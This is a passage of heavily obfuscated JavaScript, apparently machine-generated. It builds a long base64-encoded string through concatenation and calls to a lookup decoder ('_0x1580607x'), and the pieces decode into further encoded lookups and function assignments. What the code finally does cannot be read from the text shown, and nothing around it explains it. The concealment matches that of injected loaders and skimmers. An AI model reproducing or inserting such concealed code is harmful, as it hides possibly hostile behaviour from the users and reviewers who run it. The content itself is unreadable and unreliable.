4ZWMhJykrS'+'ygweDc1OSwnZXIxdScpK0soMHg1NDksJ1'+'ZKTEwnKStLKDB4NmY5LCdxKXh5JykrSyg'+'weDZmOCwnKk56dCcpK0soMHg0YzAsJ3VH'+'VkonKStLKDB4MjdmLCdyV2ZOJykrSygwe'+'DIxYywna1ZjdScpK0soMHgxZDEsJ1lOI2'+'knKStLKDB4')+('NGJlLCdTemdUJykrSygweDRlMywnV08kQ'+'icpK0soMHgzZDAsJ0Fyb1EnKStLKDB4M2'+'ViLCdLSHNIJykrSygweDZjNywnRjhqSCc'+_0x1580607x(0x193)+_0x1580607x(0x26c)+'0soMHg1ZjksJ2p3JDAnKStLKDB4M2ZlLC'+_0x1580607x(0x158)+'oMHg2OGEsJ0xmVFknKStLKDB4NzY3LCdE'+'V3E1JykrSygweDIyZiwnNExKJCcpK0soM'+'Hg1ODEsJ2h5ZGknKStLKDB4NmYzLCdGZG'+_0x1580607x(0x30d)+'xZGYsJzRGJUwnKStLKDB4MjI5LCd5a0Rr'+'JykrSygweDI1OSwnRFdxNScpK0soMHgyY'+'zgsJzZUZmInKStLKDB4MzZjLCdPY2FGJy'+'krSygweDU2OCwneEhqTycpK0soMHgxNmE'+'sJzhlYyEnKStLKDB4NmIzLCdrdzdMJykr'+'SygweDRiOSwnWU4jaScpK0soMHg0ODksJ'+'0xpI1UnKStLKDB4MmQ1LCdkRkwlJykrSy'+'gweDM3NSwnNEYlTCcpK0soMHg2YmQsJ0R'+'nTV0nKStLKDB4Mjk2LCdlXTVxJykrSygw'+'eDZlMCwnSiVSXScpK0soMHgyODIsJ2dTT'+_0x1580607x(0x206)+_0x1580607x(0x30f)+_0x1580607x(0x14b)+'MiwnNlRmYicpK0soMHgzMjIsJ2FObV4nK'+'StLKDB4MzIxLCdVczVCJykrSygweDRiNy'+_0x1580607x(0x1ce)+'LKDB4NTBjLCd4SGpPJykrSygweDNmNywn'+'JnRUUCcpK0soMHg3MTgsJ0tIc0gnKStLK'+'DB4MWVjLCdMaSNVJykrSygweDIzZSwncS'+'l4eScpK0so')+('MHgyYTAsJ2hkSlMnKStLKDB4M2E0LCc4Z'+'WMhJykrSygweDU1MywncSl4eScpK0soMH'+'g2YjYsJ2p3JDAnKStLKDB4NzMwLCdGZG1'+_0x1580607x(0x14f)+'YWQsJ1dPJEInKStLKDB4MjEyLCcmdFRQJ'+'ykrSygweDE2MSwnRFdxNScpK0soMHg0Zm'+'IsJ3lrRGsnKStLKDB4NDczLCdZQEVVJyk'+'rSygweDM0YiwnNExKJCcpK0soMHgzYTcs'+'J2VyMXUnKStLKDB4M2MwLCdYbnFsJykrS'+'ygweDE3ZiwnOXE3QicpK0soMHg0Y2YsJz'+'hlYyEnKStLKDB4MTg4LCdBcm9RJykrSyg'+'weDY4ZiwnV08kQicpK0soMHgzN2MsJ2dT'+_0x1580607x(0x1b3)+_0x1580607x(0x2a2)+'EnKStLKDB4MWE3LCdPJEIkJykrSygweDI'+_0x1580607x(0x163)+_0x1580607x(0x1a7)+_0x1580607x(0x174)+'tLKDB4NDExLCdLSlVsJykrSygweDQ3Miw'+'nOGVjIScpK0soMHg1YjEsJ0Fyb1EnKStL'+_0x1580607x(0x313)+'GVjIScpK0soMHg2ZGIsJ3EpeHknKStLKD'+'B4NDhlLCdkRkwlJykrSygweDMxOSwnNlR'+'mYicpK0soMHgyNjQsJ0BxS0gnKStLKDB4'+_0x1580607x(0x2fd)+'CcpK0soMHgzZWYsJ2h5ZGknKStLKDB4NW'+'Q1LCdrVmN1JykrSygweDZkZiwnRmRtSyc'+'pK0soMHg0MWIsJzFUR0AnKStLKDB4MmYz'+'LCdqVkdYJykrSygweDY0ZSwnZV01cScpK'+'0soMHgzODEsJ3hIak8nKStLKDB4MjU2LC'+'dMZlRZJykr')+('SygweDNlMywnVXM1QicpK0soMHg0YTAsJ'+'09jYUYnKStLKDB4NjI0LCdoZEpTJykrSy'+'gweDMyOCwnZEZMJScpK0soMHg3MWYsJ0t'+'KVWwnKStLKDB4MWU5LCdEV3E1JykrSygw'+_0x1580607x(0x251)+'EInKStLKDB4NjlhLCdAcUtIJykrSygweD'+'JiMywnVkpMTCcpK0soMHg1ODcsJzF4V1Q'+'nKStLKDB4MmUzLCdVczVCJykrSygweDNk'+'MSwnMVRHQCcpK0soMHg2YjIsJ1VzNUInK'+'StLKDB4NzFjLCc2VGZiJykrSygweDc1MC'+'wnNEYlTCcpK0soMHg0ZTIsJ3VHVkonKSt'+'LKDB4NmI1LCdZTiNpJykrSygweDQ5Yiwn'+'Kk56dCcpK0soMHgzMDAsJ00lbEUnKStLK'+_0x1580607x(0x279)+'NPaScpK0soMHgxOWMsJzZUZmInKStLKDB'+'4NmJlLCdrVmN1JykrSygweDRjMSwnV08k'+'QicpK0soMHgzYjcsJ2RGTCUnKStLKDB4M'+'zA5LCdGOGpIJykrSygweDI2MiwncSl4eS'+'cpK0soMHg0NGYsJ1ZKTEwnKStLKDB4Njc'+_0x1580607x(0x1fe)+'K0soMHg2M2EsJ2c1TDUnKStLKDB4NzBhL'+'CdMaSNVJykrSygweDU3ZSwnSFlCeScpK0'+_0x1580607x(0x329)+_0x1580607x(0x331)+'MHg0NjQsJzhlYyEnKStLKDB4MzQyLCcmd'+_0x1580607x(0x1d2)+_0x1580607x(0x132)+'ZJykrSygweDI3ZCwnZ1NPaScpK0soMHgz'+'OTYsJ0Y4akgnKStLKDB4NDQ3LCdyV2ZOJ'+_0x1580607x(0x245)+_0x1580607x(0x1a4))+('KStLKDB4MWI4LCdEV3E1JykrSygweDQ2O'+'SwnaHlkaScpK0soMHgzNDksJ1ZKTEwnKS'+'tLKDB4NDVhLCdNJWxFJykrSygweDU2ZSw'+'nWU4jaScpK0soMHg1ZWQsJ2dTT2knKStL'+'KDB4MjA0LCdVczVCJykrSygweDNmMywnT'+'SVsRScpK0soMHgyNGIsJ2p3JDAnKStLKD'+'B4NTRhLCdPJEIkJykrSygweDY1NCwnTSV'+_0x1580607x(0x142)+'M2EyLCdIWUJ5JykrSygweDQzOSwnanckM'+'CcpK0soMHg0ZTksJ08kQiQnKStLKDB4Mz'+'gyLCdnNUw1JykrSygweDJkYiwncSl4eSc'+_0x1580607x(0x237)+'LCdIWUJ5JykrSygweDM1NSwnWG5xbCcpK'+'0soMHgxOTMsJ3JXZk4nKStLKDB4MWY5LC'+'dGOGpIJykrSygweDczYSwnT2NhRicpK0s'+_0x1580607x(0x2ff)+'cTdCJykrSygweDVkYSwnVkpMTCcpK0soM'+'HgxZTMsJ3JXZk4nKStLKDB4MzYzLCdoeW'+'RpJykrSygweDY3ZCwnOGVjIScpK0soMHg'+'0ZjgsJ2RGTCUnKStLKDB4NjYxLCdAcUtI'+'JykrSygweDJhMywnKk56dCcpK0soMHgyY'+'2QsJzRMSiQnKStLKDB4NGM3LCdPY2FGJy'+'krSygweDZkMywnRmRtSycpK0soMHg1OWM'+_0x1580607x(0x13b)+'SygweDQwMCwneWtEaycpK0soMHgzMzIsJ'+'0Fyb1EnKStLKDB4NmRkLCdrdzdMJykrSy'+_0x1580607x(0x15d)+'UR0AnKStLKDB4NTZmLCdPY2FGJykrSygw'+'eDMwNywnRmRtSycpKSsoSygweDNkYywna'+'3c3TCcpK0soMHg1NzMsJ3kkY1snKStLKD'+'B4NTI5LCdo')+(_0x1580607x(0x172)+'Hg2NDQsJ2h5ZGknKStLKDB4NjhjLCdrVm'+'N1JykrSygweDZmZSwnYU5tXicpK0soMHg'+'1NTksJ0Y4akgnKStLKDB4MjgzLCdLSHNI'+'JykrSygweDM5MCwnU3pnVCcpK0soMHg2M'+'jUsJ0RnTV0nKStLKDB4NWZhLCdXTyRCJy'+'krSygweDMzMywna3c3TCcpK0soMHgyNDE'+'sJ0hZQnknKStLKDB4MmI4LCdqdyQwJykr'+_0x1580607x(0x31b)+'1lOI2knKStLKDB4NTFhLCdGOGpIJykrSy'+_0x1580607x(0x1b1)+_0x1580607x(0x15b)+'eDY1MSwnJnRUUCcpK0soMHg0NGQsJ3JXZ'+'k4nKStLKDB4NGEyLCdxKXh5JykrSygweD'+_0x1580607x(0x1f5)+'nKStLKDB4MWUxLCdGOGpIJykrSygweDE3'+'MCwndUdWSicpK0soMHg0ODAsJ2FObV4nK'+_0x1580607x(0x295)+'wnZXIxdScpK0soMHg1OTUsJ0xpI1UnKSt'+'LKDB4MTk3LCdIWUJ5JykrSygweDNiNCwn'+'a1ZjdScpK0soMHg0ZmYsJ2gxY1snKStLK'+'DB4NjVjLCdMaSNVJykrSygweDQ1OCwnSF'+_0x1580607x(0x25b)+'4NTg1LCdnNUw1JykrSygweDFmOCwnRmRt'+_0x1580607x(0x2b2)+_0x1580607x(0x184)+'cpK0soMHgyNmMsJ2RGTCUnKStLKDB4MjQ'+'1LCdXTyRCJykrSygweDMzYiwncldmTicp'+'K0soMHgzZTQsJ1N6Z1QnKStLKDB4NzAwL'+'CdnU09pJykrSygweDRkZiwnVXM1QicpK0'+'soMHgyYzAs')+(_0x1580607x(0x19c)+_0x1580607x(0x22c)+'hZQnknKStLKDB4NzU0LCd1R1ZKJykrSyg'+'weDU3YSwnWG5xbCcpK0soMHg2NGEsJ3hI'+'ak8nKStLKDB4MjVhLCdLSlVsJykrSygwe'+'Dc0NSwnZ1NPaScpK0soMHgxYjcsJ1N6Z1'+'QnKStLKDB4MjVjLCd5a0RrJykrSygweDM'+'5MiwnNExKJCcpK0soMHgxYWEsJ1hucWwn'+'KStLKDB4NGQ1LCdoMWNbJykrSygweDJmN'+'iwnOGVjIScpK0soMHg2ZmYsJ3kkY1snKS'+_0x1580607x(0x267)+_0x1580607x(0x2b6)+_0x1580607x(0x138)+'U5tXicpK0soMHgyYjAsJ2tWY3UnKStLKD'+'B4NzM5LCdLSHNIJykrSygweDJjMSwnT2N'+_0x1580607x(0x29a)+'MjY2LCdWSkxMJykrSygweDZlZiwncSl4e'+'ScpK0soMHgzM2EsJzFUR0AnKStLKDB4Nz'+_0x1580607x(0x1fd)+_0x1580607x(0x283)+'LCcxVEdAJykrSygweDJmYywnS0hzSCcpK'+_0x1580607x(0x180)+_0x1580607x(0x2cd)+_0x1580607x(0x19d)+'TyRCJykrSygweDJlYiwnTyRCJCcpK0soM'+'HgxNmMsJ1N6Z1QnKStLKDB4MzEzLCdrdz'+'dMJykrSygweDI4NSwnYU5tXicpK0soMHg'+_0x1580607x(0x324)+'JykrSygweDYyMCwnWU4jaScpK0soMHgyM'+'jUsJzZUZmInKStLKDB4M2ZhLCdGZG1LJy'+'krSygweDQ0')+(_0x1580607x(0x13e)+'StLKDB4NjdhLCdZQEVVJykrSygweDRhMy'+'wnQHFLSCcpK0soMHg0YjIsJ1hucWwnKSt'+'LKDB4Mzk4LCc0TEokJykrSygweDRhNSwn'+'NEYlTCcpK0soMHg1ZjEsJ2dTT2knKStLK'+_0x1580607x(0x1f7)+_0x1580607x(0x310)+'4NzU3LCdMaSNVJykrSygweDRkOSwnTyRC'+'JCcpK0soMHgyYWEsJ3EpeHknKStLKDB4N'+_0x1580607x(0x20b)+_0x1580607x(0x1b6)+'2LCdoMWNbJykrSygweDQ0YywnJnRUUCcp'+'K0soMHgyMmIsJzZUZmInKStLKDB4MzYyL'+'Cd4SGpPJykrSygweDNlMSwnTyRCJCcpK0'+'soMHg3NDgsJ0Fyb1EnKStLKDB4NDFhLCd'+_0x1580607x(0x192)+'MHg0MTcsJ3EpeHknKStLKDB4NjNmLCd4S'+'GpPJykrSygweDMwYiwnVXM1QicpK0soMH'+_0x1580607x(0x1bf)+_0x1580607x(0x1f0)+'YWUsJ1lOI2knKStLKDB4NTc1LCdNJWxFJ'+'ykrSygweDVjMywnV08kQicpK0soMHg1MT'+'AsJ0Fyb1EnKStLKDB4MjRhLCdxKXh5Jyk'+'rSygweDVmYiwndUdWSicpK0soMHg0MTks'+_0x1580607x(0x25c)+'ygweDU4OCwnSFlCeScpK0soMHgyOTAsJ2'+'VdNXEnKStLKDB4MzBjLCdIWUJ5JykrSyg'+'weDQ0MCwnZzVMNScpK0soMHg2Y2UsJzF4'+'V1QnKStLKDB4MjIxLCdlXTVxJykrSygwe'+'DMyYywnWG5xbCcpK0soMHgzYWIsJ0RXcT'+'UnKStLKDB4')+(_0x1580607x(0x1b4)+'CcpK0soMHg2ZmQsJ0BxS0gnKStLKDB4Mz'+'hlLCdTemdUJykrSygweDE4ZCwneWtEayc'+'pK0soMHg2ZWMsJ1dPJEInKStLKDB4NTQ0'+'LCcxeFdUJykrSygweDcwNCwnSiVSXScpK'+'0soMHg0MjcsJ1ZKTEwnKStLKDB4MjA1LC'+_0x1580607x(0x271)+'oMHgzZDIsJ1VzNUInKStLKDB4NTU2LCcx'+'VEdAJykrSygweDY3NCwnWUBFVScpK0soM'+'HgxNzEsJ3VHVkonKStLKDB4MzQ1LCd1R1'+'ZKJykrSygweDY5MiwndUdWSicpK0soMHg'+'zMWYsJ0olUl0nKStLKDB4NGY3LCc5cTdC'+'JykrSygweDc0YywnOGVjIScpK0soMHg2M'+_0x1580607x(0x293)+_0x1580607x(0x2a4)+_0x1580607x(0x1e3)+'SygweDIwZSwnRjhqSCcpK0soMHgyMjAsJ'+'0tKVWwnKStLKDB4NTA3LCc5cTdCJykrSy'+'gweDIzZCwnRGdNXScpK0soMHgyZDcsJ0t'+'Ic0gnKStLKDB4Mzk1LCdKJVJdJykrSygw'+'eDE4YywnSFlCeScpK0soMHg1MTgsJzF4V'+_0x1580607x(0x14d)+'JkYSwnaHlkaScpK0soMHgxYzMsJ1lOI2k'+'nKStLKDB4MzdmLCdYbnFsJykrSygweDJl'+'MiwnVkpMTCcpK0soMHgyMTgsJ3lrRGsnK'+'StLKDB4NGJiLCdBcm9RJykrSygweDM0ZS'+'wnMVRHQCcpK0soMHg1N2YsJzFUR0AnKSt'+'LKDB4NTIwLCdGOGpIJykrSygweDYzNSwn'+_0x1580607x(0x1f9)+'DB4M2MxLCd5JGNbJykrSygweDQ2YSwnS0'+'pVbCcpK0so')+('MHgzZjIsJ2tWY3UnKStLKDB4NzM4LCd5a'+_0x1580607x(0x249)+'g0OTQsJ0Fyb1EnKStLKDB4NGRjLCdPY2F'+_0x1580607x(0x269)+'NWUsJ2FObV4nKStLKDB4MzI3LCdqVkdYJ'+'ykrSygweDMyZiwnMVRHQCcpK0soMHgxOD'+_0x1580607x(0x1d9)+'nKStLKDB4MjhjLCdMZlRZJykrSygweDFi'+'ZiwnRFdxNScpK0soMHgzNjQsJ2gxY1snK'+'StLKDB4NDkxLCdTemdUJykrSygweDNmYy'+'wnanckMCcpK0soMHgyMzQsJ00lbEUnKSt'+'LKDB4NTQ1LCdqVkdYJykrSygweDY5Mywn'+_0x1580607x(0x1a6)+_0x1580607x(0x1e6)+'l4eScpK0soMHgyMDYsJ0xpI1UnKStLKDB'+'4NmZiLCc0TEokJykrSygweDVlMCwnZV01'+_0x1580607x(0x1e8)+'GYwLCdnNUw1JykrSygweDQxMCwnMXhXVC'+'cpK0soMHg1YmYsJ1lOI2knKStLKDB4NGN'+'iLCdPY2FGJykrSygweDNhMywnS0hzSCcp'+'K0soMHgyNWUsJ0RnTV0nKStLKDB4MjZiL'+_0x1580607x(0x1ed)+'soMHg1ZDMsJ0ZkbUsnKStLKDB4MzJhLCd'+'GOGpIJykrSygweDE4YSwnWU4jaScpK0so'+'MHgzNWYsJzFUR0AnKStLKDB4MjEzLCcmd'+'FRQJykrSygweDNlYywncldmTicpK0soMH'+'gxNjMsJypOenQnKStLKDB4NWExLCcqTnp'+'0JykrSygweDY2YiwneSRjWycpK0soMHg0'+'YzYsJ2VdNXEnKStLKDB4NWI3LCd4SGpPJ'+'ykrSygweDVmNCwna3c3TCcpK0soMHg1ZW'+_0x1580607x(0x2e6))+('KStLKDB4NmE1LCdxKXh5JykrSygweDYxM'+'iwnNEYlTCcpK0soMHg0MzEsJ1VzNUInKS'+'tLKDB4MmI2LCdLSHNIJykrSygweDJkYyw'+'nRGdNXScpK0soMHg0MDUsJ2FObV4nKStL'+'KDB4NjQwLCdPY2FGJykrSygweDFmYywna'+_0x1580607x(0x286)+'B4M2Y5LCdAcUtIJykrSygweDMzNSwnMXh'+'XVCcpK0soMHg0YjQsJ2pWR1gnKStLKDB4'+'NGU0LCdlXTVxJykrSygweDY1OCwnWG5xb'+'CcpK0soMHg0MzYsJ2hkSlMnKStLKDB4Nj'+'k2LCdxKXh5JykrSygweDQ0YSwnaGRKUyc'+'pK0soMHg3NmQsJ2dTT2knKStLKDB4MjI3'+_0x1580607x(0x2d5)+'0soMHg2MDIsJ0tIc0gnKStLKDB4NTg0LC'+_0x1580607x(0x1dc)+'oMHgzODQsJ0ZkbUsnKStLKDB4NjY2LCd1'+'R1ZKJykrSygweDE5OSwnNEYlTCcpK0soM'+_0x1580607x(0x176)+'pPJykrSygweDUwYiwnVXM1QicpK0soMHg'+'zZGQsJ2hkSlMnKStLKDB4NjljLCdkRkwl'+'JykrSygweDU5NCwnalZHWCcpK0soMHg2Z'+'DksJ3kkY1snKStLKDB4NTYyLCc2VGZiJy'+_0x1580607x(0x24c)+'sJ0tIc0gnKSksY1tLKDB4MjJkLCdZTiNp'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x1580607x(0x1fc)+_0x1580607x(0x12d)+'7fSxjW0soMHgxOWEsJ0RXcTUnKV09ZnVu'+_0x1580607x(0x318)+'1tLKDB4NjFhLCcxeFdUJyldPUsoMHg0Yj'+_0x1580607x(0x18f))+('KSsncy8nLGNbSygweDJlNywnZEZMJScpX'+'T1LKDB4MTgwLCdPJEIkJykrSygweDJkMC'+'wnS0pVbCcpK0soMHg1MzQsJzRMSiQnKSt'+_0x1580607x(0x305)+_0x1580607x(0x252)+'DB4NTc4LCdyV2ZOJykrSygweDcwOSwndU'+_0x1580607x(0x26b)+'4MmJiLCdnU09pJykrSygweDQ3MSwneWtE'+'aycpK0soMHg2ODAsJ2c1TDUnKStLKDB4M'+'zVkLCdLSHNIJykrSygweDJhOSwnTSVsRS'+_0x1580607x(0x183)+'hLCcxVEdAJykrSygweDY5NywnVkpMTCcp'+'K0soMHg1ZDksJzhlYyEnKStLKDB4NzAxL'+'CdPY2FGJykrSygweDQyYSwnSFlCeScpK0'+'soMHg0MjYsJ00lbEUnKStLKDB4NjU2LCc'+_0x1580607x(0x2ee)+_0x1580607x(0x15a)+'jF1JykrSygweDI5ZCwncSl4eScpK0soMH'+'g2MzcsJ2FObV4nKStLKDB4MjU4LCd5a0R'+_0x1580607x(0x2ba)+_0x1580607x(0x1ad)+'ykrSygweDFjNSwnTyRCJCcpK0soMHg0MT'+'UsJzZUZmInKStLKDB4NmUyLCd4SGpPJyk'+'rSygweDM4YywneEhqTycpK0soMHg2NDIs'+_0x1580607x(0x327)+'ygweDUzZSwnWG5xbCcpK0soMHg1MTcsJ0'+'RnTV0nKStLKDB4MjczLCd5a0RrJykrSyg'+'weDFlZiwnYU5tXicpK0soMHgzMzYsJ1lA'+'RVUnKStLKDB4MTg0LCcxeFdUJykrSygwe'+_0x1580607x(0x325)+'knKStLKDB4')+('M2ZiLCdyV2ZOJykrSygweDYxYiwnKk56d'+'CcpK0soMHg3NTMsJ3kkY1snKStLKDB4Mm'+'ZlLCdTemdUJykrSygweDYyZSwnNEYlTCc'+'pK0soMHgzNGEsJypOenQnKStLKDB4MWU4'+'LCdqdyQwJykrSygweDQ2NywnZXIxdScpK'+'0soMHg0MDgsJ3JXZk4nKStLKDB4NmZjLC'+_0x1580607x(0x2a0)+_0x1580607x(0x28c)+'U09pJykrSygweDYwNywnZ1NPaScpK0soM'+'Hg3MjYsJ2t3N0wnKStLKDB4M2M5LCdxKX'+'h5JykrSygweDQ5OSwnS0pVbCcpK0soMHg'+'yZWMsJzlxN0InKStLKDB4NTY2LCdoeWRp'+'JykrSygweDcyOCwnWU4jaScpK0soMHgxY'+'zIsJzhlYyEnKStLKDB4M2FhLCdYbnFsJy'+'krSygweDcwNiwnOXE3QicpK0soMHgyNDQ'+'sJ1VzNUInKStLKDB4NmRjLCdMaSNVJykr'+'SygweDZjOCwneWtEaycpK0soMHg2ZjcsJ'+'zZUZmInKStLKDB4MjIzLCdNJWxFJykrSy'+_0x1580607x(0x175)+'6Z1QnKStLKDB4M2Q3LCd1R1ZKJykrSygw'+'eDY0YywnRmRtSycpK0soMHg1NjcsJyZ0V'+_0x1580607x(0x2de)+'ZlOCwnWU4jaScpK0soMHgyZTAsJ0tIc0g'+_0x1580607x(0x1ea)+'NSwnalZHWCcpK0soMHgyNGYsJ2RGTCUnK'+_0x1580607x(0x134)+'wna1ZjdScpK0soMHg2YWMsJ0ZkbUsnKSt'+'LKDB4NjBlLCcqTnp0JykrSygweDFkYywn'+_0x1580607x(0x143)+'DB4M2YwLCdYbnFsJykrSygweDQ5NywnYU'+'5tXicpK0so')+('MHg2MjMsJ0tIc0gnKStLKDB4MWZkLCdZQ'+_0x1580607x(0x1cf)+'g3NmUsJ3EpeHknKStLKDB4NzE3LCc5cTd'+_0x1580607x(0x21a)+'NDcsJ3EpeHknKStLKDB4NmQwLCdMaSNVJ'+_0x1580607x(0x32b)+_0x1580607x(0x147)+'rSygweDMxYSwneWtEaycpK0soMHg3MWEs'+'J3JXZk4nKStLKDB4MzdhLCc0TEokJykrS'+'ygweDQ1OSwnaHlkaScpK0soMHg0NzksJy'+'Z0VFAnKStLKDB4NzY0LCcqTnp0JykrSyg'+'weDM3MCwnaGRKUycpK0soMHgzMjAsJ1N6'+_0x1580607x(0x21e)+_0x1580607x(0x1e5)+'onKStLKDB4NjllLCdqdyQwJykrSygweDU'+'yNCwnaGRKUycpK0soMHg2Y2EsJ2gxY1sn'+'KStLKDB4NTAyLCdlcjF1JykrSygweDViM'+'CwnRFdxNScpK0soMHgyN2IsJ3VHVkonKS'+'tLKDB4NmJjLCd5a0RrJykrSygweDJkOSw'+'nMVRHQCcpK0soMHg2M2UsJypOenQnKStL'+'KDB4Njg0LCc2VGZiJykrSygweDM3MywnZ'+'EZMJScpK0soMHg2YTAsJ0BxS0gnKStLKD'+_0x1580607x(0x260)+'xNScpK0soMHg2NjAsJ2c1TDUnKStLKDB4'+_0x1580607x(0x204)+'CcpK0soMHg1Y2YsJzlxN0InKStLKDB4Nz'+'EwLCd5a0RrJykrSygweDVjMCwnQHFLSCc'+'pK0soMHg2NWUsJ3JXZk4nKStLKDB4MjQ4'+'LCdZTiNpJykrSygweDU0ZCwnV08kQicpK'+'0soMHg0MzMsJ3hIak8nKStLKDB4MThlLC'+_0x1580607x(0x23d))+('SygweDYwYywnaDFjWycpK0soMHg1Y2EsJ'+'zF4V1QnKStLKDB4M2I4LCc5cTdCJykrSy'+_0x1580607x(0x133)+'ucWwnKStLKDB4MzZlLCdPJEIkJykrSygw'+_0x1580607x(0x241)+'GsnKStLKDB4M2UwLCdBcm9RJykrSygweD'+'MwYSwnZV01cScpK0soMHgyZDEsJ0Y4akg'+'nKStLKDB4NmFiLCdYbnFsJykrSygweDQ2'+_0x1580607x(0x304)+'StLKDB4MmQyLCdKJVJdJykrSygweDM1ZS'+_0x1580607x(0x2fe)+'LKDB4NTA2LCdZQEVVJykrSygweDMxZCwn'+'aGRKUycpK0soMHg0OTMsJ2FObV4nKStLK'+'DB4NjQ3LCc0TEokJykrSygweDY5OSwnZ1'+'NPaScpK0soMHgyMTUsJ2VyMXUnKStLKDB'+'4MWYxLCc4ZWMhJykrSygweDY3YiwnJnRU'+'UCcpK0soMHg0NmQsJ0tIc0gnKStLKDB4N'+'TQwLCdMaSNVJykrSygweDE4MSwnalZHWC'+_0x1580607x(0x169)+_0x1580607x(0x232)+'K0soMHgxODYsJ3hIak8nKStLKDB4M2E5L'+'CdhTm1eJykrSygweDRjNCwnZXIxdScpK0'+'soMHg1NTcsJ3kkY1snKStLKDB4NmY1LCd'+'qdyQwJykrSygweDYzOCwncldmTicpK0so'+_0x1580607x(0x239)+'WRpJykrSygweDcyOSwnRmRtSycpK0soMH'+'gzYjIsJ1ZKTEwnKStLKDB4MzE1LCd1R1Z'+_0x1580607x(0x2e2)+_0x1580607x(0x213)+'ykrSygweDRlNiwnaGRKUycpK0soMHg2Nz'+'MsJ2p3JDAn')+('KStLKDB4NzM2LCcxeFdUJykrSygweDUzM'+'CwnanckMCcpK0soMHg2ZTUsJ00lbEUnKS'+'tLKDB4NzYyLCdPY2FGJykrSygweDVlMyw'+'nKk56dCcpK0soMHg1YjQsJ2VdNXEnKStL'+'KDB4NGMyLCcqTnp0JykrSygweDIxOSwna'+'3c3TCcpK0soMHgxYjMsJ0olUl0nKStLKD'+'B4NTBhLCdoMWNbJykrSygweDMyNSwna3c'+'3TCcpK0soMHgzMDQsJ00lbEUnKStLKDB4'+'MTk1LCdKJVJdJykrSygweDJkNiwneWtEa'+_0x1580607x(0x2ec)+'VkZiwnRFdxNScpK0soMHg1MTQsJ0tKVWw'+_0x1580607x(0x2ed)+'Nywna1ZjdScpK0soMHgzYmIsJzFUR0AnK'+'StLKDB4MmFlLCdEV3E1JykrSygweDMxNi'+'wnVXM1QicpK0soMHg2MTQsJ1N6Z1QnKSt'+'LKDB4NDA3LCdGOGpIJykrSygweDFkYSwn'+'WG5xbCcpK0soMHgxYzksJzF4V1QnKStLK'+'DB4NjEwLCdMZlRZJykrSygweDc0YiwnRj'+'hqSCcpK0soMHg2MzEsJ2RGTCUnKStLKDB'+'4NGQwLCdyV2ZOJykrSygweDRhYywnYU5t'+'XicpK0soMHg1ZWYsJ1VzNUInKStLKDB4M'+'2RhLCcmdFRQJykrSygweDc1ZiwnanckMC'+'cpK0soMHg1OGUsJzRGJUwnKStLKDB4NDh'+'hLCc2VGZiJykrSygweDQzOCwnKk56dCcp'+_0x1580607x(0x23a)+'CdMZlRZJykrSygweDM1MiwnRGdNXScpK0'+'soMHgyZjQsJ0tIc0gnKStLKDB4NmI5LCd'+'hTm1eJykrSygweDVkMSwnNlRmYicpK0so'+'MHg1ZGQsJypOenQnKStLKDB4NzVkLCdLS'+'HNIJykrSygweDZhOSwnZ1NPaScpK0soMH'+'g0MGQsJ3hI')+('ak8nKStLKDB4MWJkLCdLSlVsJykrSygwe'+'DY4NywnKk56dCcpK0soMHgzMmUsJ0tIc0'+_0x1580607x(0x1b8)+_0x1580607x(0x181)+'KStLKDB4NGExLCcqTnp0JykrSygweDI1M'+'iwnZzVMNScpK0soMHg1MmUsJ0Fyb1EnKS'+_0x1580607x(0x270)+_0x1580607x(0x226)+'KDB4MjhiLCdoMWNbJykrSygweDVkMiwnR'+'GdNXScpK0soMHg0YmMsJ1N6Z1QnKStLKD'+'B4MzRjLCdlXTVxJykrSygweDQwMSwnNEY'+'lTCcpK0soMHgxZmUsJ2FObV4nKStLKDB4'+_0x1580607x(0x18d)+'ScpK0soMHgxODIsJ1dPJEInKStLKDB4Mz'+'ExLCdAcUtIJykrSygweDI4ZCwnTSVsRSc'+'pK0soMHgzYWMsJ1N6Z1QnKStLKDB4MWEy'+'LCcqTnp0JykrSygweDE5ZSwnS0pVbCcpK'+'0soMHgyMDEsJ2RGTCUnKStLKDB4NTZhLC'+_0x1580607x(0x274)+'oMHgxYjEsJ08kQiQnKStLKDB4NTBlLCdZ'+'TiNpJykrSygweDNkNiwneEhqTycpK0soM'+'Hg1OGIsJ2h5ZGknKStLKDB4NzE5LCdWSk'+'xMJykrSygweDU4MywnaGRKUycpK0soMHg'+'zNTAsJyZ0VFAnKStLKDB4NTIxLCd1R1ZK'+'JykrSygweDQ1MCwnSFlCeScpK0soMHg1Z'+'mQsJzhlYyEnKStLKDB4NzZjLCcqTnp0Jy'+'krSygweDIzNiwnMXhXVCcpK0soMHgzOTM'+'sJ1dPJEInKStLKDB4NWFiLCdMZlRZJykr'+'SygweDcyNSwnTGZUWScpK0soMHgxNzksJ'+'08kQiQnKStLKDB4NTkwLCdWSkxMJykrSy'+'gweDVmYywn')+('TSVsRScpK0soMHgyZDMsJ0xmVFknKStLK'+'DB4NTc3LCdxKXh5JykrSygweDQ0Miwnan'+'ckMCcpK0soMHg0NTIsJ2RGTCUnKStLKDB'+'4MjYxLCdLSHNIJykrSygweDUyOCwnKk56'+_0x1580607x(0x317)+'TYyLCdkRkwlJykrSygweDU3MCwnQHFLSC'+'cpK0soMHg2M2MsJ2h5ZGknKStLKDB4M2M'+'yLCdnU09pJykrSygweDQ0YiwnalZHWCcp'+'K0soMHg2ZWEsJ0ZkbUsnKStLKDB4Njk1L'+_0x1580607x(0x17e)+'soMHgzZWEsJ2VyMXUnKStLKDB4MjU0LCd'+_0x1580607x(0x1d6)+'MHgyZTEsJzZUZmInKStLKDB4MzlkLCcmd'+'FRQJykrSygweDcxNiwnMVRHQCcpK0soMH'+'g2OTAsJ2t3N0wnKStLKDB4NDdkLCdKJVJ'+'dJykrSygweDI3MSwnanckMCcpK0soMHgy'+'ZWYsJ0RXcTUnKStLKDB4NjJjLCdEZ01dJ'+'ykrSygweDE1ZiwnSiVSXScpK0soMHg1ND'+'MsJ1N6Z1QnKStLKDB4NzBmLCdqVkdYJyk'+'rSygweDRiNSwnalZHWCcpK0soMHg2MjYs'+'J0BxS0gnKStLKDB4NzJmLCdGOGpIJykrS'+'ygweDE5MSwnRFdxNScpK0soMHg0YWEsJ1'+_0x1580607x(0x31f)+'weDJlYSwneSRjWycpK0soMHg0ZmQsJzRM'+'SiQnKStLKDB4NjE1LCdrVmN1JykrSygwe'+_0x1580607x(0x19a)+_0x1580607x(0x171)+_0x1580607x(0x294)+'KStLKDB4NTdiLCcqTnp0JykrSygweDQ0Z'+'SwnNlRmYicpK0soMHg2ZTYsJ2pWR1gnKS'+'tLKDB4NTA0')+('LCdqVkdYJykrSygweDFmNCwnQHFLSCcpK'+'